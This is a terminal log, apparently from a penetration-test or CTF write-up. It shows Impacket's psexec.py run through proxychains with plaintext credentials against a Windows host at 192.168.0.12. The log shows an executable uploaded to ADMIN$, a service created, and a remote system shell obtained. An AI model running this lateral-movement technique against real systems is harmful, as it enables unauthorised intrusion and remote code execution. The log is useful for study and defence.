 [root@venomsec]: /root/impacket/examples git:(master) ✗ [96c7a512] Untrac
➜ proxychains psexec.py de1ta:3f23ea12@192.168.0.12
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAut
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:445-<><>-OK
[*] Requesting shares on 192.168.0.12.....
[*] Found writable share ADMIN$
[*] Uploading file iKHuBYwA.exe
[*] Opening SVCManager on 192.168.0.12.....
[*] Creating service zltL on 192.168.0.12.....
[*] Starting service zltL.....
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:445-<><>-OK
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.12:445-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipcp^Honfig
'ipconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::6ccc:6bb0:c331:dd9b%12
IPv4 Address. . . . . . . . . . . : 192.168.0.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.253
Tunnel adapter isatap.{E48FD496-60BF-4AE3-AD0A-4E38A15EE47E}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
ChaMd5安全团队